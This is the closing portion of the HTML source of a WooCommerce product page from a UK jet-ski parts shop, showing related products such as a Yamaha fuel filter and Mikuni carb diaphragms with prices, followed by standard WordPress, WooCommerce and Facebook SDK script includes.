				<li class="post-126 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-2-stroke-fuel-filter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Fuel-Filter-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha 2 Stroke Fuel Filter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>28.00</span></span>
</a></li>

			
				<li class="post-199 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-clock-block-off/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-Block-Off-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-Block-Off-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-Block-Off-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-Block-Off-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-Block-Off-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo Clock Block Off</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</span></span>
</a></li>

			
				<li class="post-258 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/mikuni-carb-diaphragms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-131-e1413545078844-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-131-e1413545078844-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-131-e1413545078844-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-131-e1413545078844-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-131-e1413545078844-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Mikuni Carb Diaphragms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</span></span>
</a></li>

			
				<li class="post-162 product type-product status-publish has-post-thumbnail product_cat-new-parts last instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-drain-bung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha Drain Bung</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</span></span>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-315 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/airfilter-outerwears\/","url":"https:\/\/www.jet-tecperformance.com\/product\/airfilter-outerwears\/","name":"Airfilter Outerwears","offers":[{"@type":"Offer","priceCurrency":"GBP","availability":"https:\/\/schema.org\/InStock","sku":"","image":"https:\/\/www.jet-tecperformance.com\/wp-content\/uploads\/2014\/10\/photo-84-e1413751344811.jpg","description":"Aftermarket airfilter outerwears to prevent water ingress through the airfilter. &nbsp;","seller":{"@type":"Organization","name":"Jet-Tec Performance","url":"https:\/\/www.jet-tecperformance.com"},"price":"18.00"}]}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/airfilter-outerwears\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/airfilter-outerwears\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/airfilter-outerwears\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 16:56:33 -->